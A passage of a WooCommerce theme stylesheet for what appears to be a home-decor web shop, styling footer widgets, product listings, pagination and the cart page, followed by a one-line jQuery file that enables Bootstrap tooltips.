    margin-right: -15px; } }
  .recently_viewed_products .h1 {
    padding: 15px;
    padding-right: 15px;
    font-size: 23px;
    font-weight: bold; }
  @media only screen and (min-width: 768px) {
    .recently_viewed_products .h1 {
      padding-bottom: 20px; } }

#footer {
  background: #222;
  margin-bottom: 30px; }
  #footer #footer-widgets > .container > .row {
    display: flex;
    flex-flow: row wrap; }

.footer-widget h3 {
  color: #fff;
  opacity: 0.9;
  font-size: 18px;
  text-align: left;
  margin-bottom: 5px; }
  @media only screen and (min-width: 768px) {
    .footer-widget h3 {
      font-size: initial;
      margin-bottom: 10px; } }
  .footer-widget a, .footer-widget p, .footer-widget .fa-icon {
    color: #ccc; }
  .footer-widget a {
    transition: color 1s;
    line-height: 25px; }
  .footer-widget a:hover {
    color: #6fc6c4; }

.basement {
  color: #000; }
  .basement > .container {
    background-color: #e4e4e4;
    padding: 10px 15px !important; }
  @media only screen and (min-width: 768px) {
      .basement > .container > .row {
        display: flex;
        align-items: center; } }

.credit_cards {
  margin: 20px auto; }

.woocommerce {
  /* woocommerce top pagination */ }
  @media only screen and (min-width: 768px) {
    .woocommerce .wc-shop-top-pagination {
      margin-bottom: 40px !important; } }
  @media only screen and (max-width: 767px) {
    .woocommerce .quantity .qty {
      width: 2.5em;
      padding-left: 0; } }
  .woocommerce .button, .woocommerce .cart input.button, .woocommerce .add_to_cart_button, .woocommerce .single_add_to_cart_button {
    background-color: #6fc6c4 !important;
    color: #fff !important;
    line-height: normal !important;
    font-weight: 500 !important; }
  .woocommerce .sku_wrapper {
    font-size: 18px !important;
    color: #7a7a7a !important; }
  .woocommerce .sku_wrapper .sku {
    font-weight: 500;
    color: #7a7a7a !important;
    font-size: 14px !important;
    margin: 18px 0; }
  .woocommerce ul {
    color: #7a7a7a !important;
    margin: 0; }
  .woocommerce .amount {
    font-weight: normal !important;
    text-decoration: none; }
  .woocommerce .price {
    color: #7a7a7a !important;
    font-family: "Josefin Sans";
    font-size: 18px !important;
    line-height: normal;
    margin: 0; }
  .woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em;
    margin-top: 1em; }
  .woocommerce .entry-summary {
    color: #7a7a7a !important; }
  .woocommerce div.product p.price ins {
    text-decoration: none; }
  .woocommerce a.remove:hover {
    line-height: 0.9 !important; }
  .woocommerce .woocommerce-products-header__title {
    text-align: center !important;
    color: #6fc6c4;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
  @media only screen and (min-width: 768px) {
    .woocommerce .woocommerce-products-header__title {
      margin-bottom: 40px; } }
  .woocommerce .woocommerce-pagination {
    margin-top: 20px;
    margin-bottom: 10px; }
  .woocommerce ul.products {
    display: flex;
    flex-flow: row wrap;
    align-items: stretch; }
  .woocommerce ul.products li {
    display: flex;
    flex-flow: column;
    margin-bottom: 50px; }
    .woocommerce ul.products li .text-center {
      text-align: center;
      margin-top: auto;
      overflow: hidden;
      clear: both; }
    .woocommerce ul.products li .button {
      margin-top: 0 !important;
      margin-left: 1px;
      flex-grow: 1; }
      @media only screen and (min-width: 768px) {
    .woocommerce ul.products li .button {
      margin-left: 15px; } }
    .woocommerce ul.products li .reset_variations {
      display: none !important; }
    .woocommerce ul.products li .in-stock {
      display: none !important; }
    .woocommerce ul.products li select {
      color: #fff;
      background-color: #b3aeb3;
      opacity: 1 !important;
      border-radius: 0; }
    .woocommerce ul.products li .woocommerce-LoopProduct-link {
      text-align: center; }
    .woocommerce ul.products li .woocommerce-loop-product__title {
      margin-bottom: 20px;
      overflow: hidden;
      display: block;
      color: #7a7a7a;
      font-family: "Josefin Sans";
      padding: 0.5em 0;
      margin: 0;
      font-size: 1em;
      line-height: 18px;
      text-align: center;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
    .woocommerce ul.products li .item-sku {
      font-weight: 400;
      font-size: 14px;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
    .woocommerce ul.products li .price {
      font-size: 14px !important;
      font-weight: bold !important;
      text-align: center !important;
      color: #a5a2a2 !important;
      margin-bottom: 0;
      line-height: normal; }
    .woocommerce ul.products li .single_variation_wrap {
      width: 100%; }
    .woocommerce ul.products li .woocommerce-variation-add-to-cart, .woocommerce ul.products li form.cart {
      display: flex;
      flex-flow: row wrap; }
    .woocommerce ul.products li .table td.label {
      display: none; }
      .woocommerce ul.products li .table td.value {
        display: block !important;
        padding-left: 0;
        padding-right: 0; }
      @media only screen and (min-width: 768px) {
    .woocommerce ul.products li .table {
      margin-bottom: 0 !important; } }
  .woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0;
    color: #7a7a7a;
    font-weight: normal;
    font-size: 22px; }
  @media only screen and (min-width: 768px) {
    .woocommerce div.product .product_title {
      font-size: 25px;
      line-height: normal; } }
  .woocommerce div.product form.cart {
    display: inline-block; }
  .woocommerce div.product form.cart .variations label, .woocommerce .label {
    display: none; }
  .woocommerce div.product form.cart .variations td.label {
    padding-right: 0; }
  @media only screen and (max-width: 767px) {
    .woocommerce nav.woocommerce-pagination ul {
      display: inline-flex;
      margin-bottom: 45px;
      width: 90%; } }
  .woocommerce nav.woocommerce-pagination ul li {
    display: flex;
    align-items: center;
    justify-content: center; }
    .woocommerce nav.woocommerce-pagination ul li span {
      padding: 15px;
      display: flex;
      overflow: hidden;
      align-items: center;
      justify-content: center;
      font-size: 1em; }
    .woocommerce nav.woocommerce-pagination ul li a {
      color: #000;
      padding: 15px;
      display: flex;
      overflow: hidden;
      align-items: center;
      justify-content: center; }
    .woocommerce nav.woocommerce-pagination ul li span.current {
      background: #6fc6c4;
      color: #fff;
      padding: 15px; }
/* cart page */
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  display: none; }
/* end cart page */
@media only screen and (max-width: 767px) {
      body.tax-product_cat .woocommerce-products-header__title {
        font-size: 22px !important; } }
/***** MEDIA QUERIES *****/
/* tablets */
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .for-tablet-only {
    display: block; }

  .for-desktop-only {
    display: none !important; } }

@media only screen and (max-width: 767px) {
  .about-us-imgs {
    display: flex;
    flex-flow: row wrap; }
    .about-us-imgs img {
      float: none; }
      .about-us-imgs img:nth-child(n) {
        width: 50%;
        height: auto; }
      .about-us-imgs img:last-child {
        width: 100%; } }

@media only screen and (min-width: 768px) {
  .col-sm-2 {
    width: 20%; }
    .sm-no-padding-right {
      padding-right: 0; } }



@media only screen and (min-width: 1200px) {
  .for-tablet-only {
    display: none !important; }
    .for-desktop-only {
      display: block; } }


--- FILE ---
content_type: text/javascript
request_url: https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/includes/js/child.js?ver=6.8.3
body_size: -16
content:
jQuery(document).ready(function($){
    $('[data-toggle="tooltip"]').tooltip();   
});